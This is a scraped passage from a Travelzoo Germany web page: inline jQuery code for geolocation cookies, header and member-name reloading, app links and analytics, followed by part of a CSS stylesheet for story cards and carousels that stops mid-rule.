        try { tzoo.tm.setProductList('[DE] Erlebnisse in ganz Deutschland', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } 
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdcenbd';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdcenbd';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/collections/1035/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="stDhsdLcvUFXWzQ7TY1K7_jxtuFZTpoQohwrInb9kob3EWzCWq_AQxUnbmJ_bhLcA_hhS5Hocz0TH03LqmWQ0pBsqCo1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/FqtB/Ismo/BK7IM/zGxfQ/kEr9VhkzD68GDJ5kr9/LncmMxobXQI/UkM/KXy88OVgB"></script><link rel="stylesheet" type="text/css"  href="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/QDN/iSwo5AkJY"><script  src="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/dHV/6WCt3STsq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fcollection.css&v=76JDCENBD-
body_size: 15154
content:
/* -- 2026-01-20T18:03:03.8375497Z -- */
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and 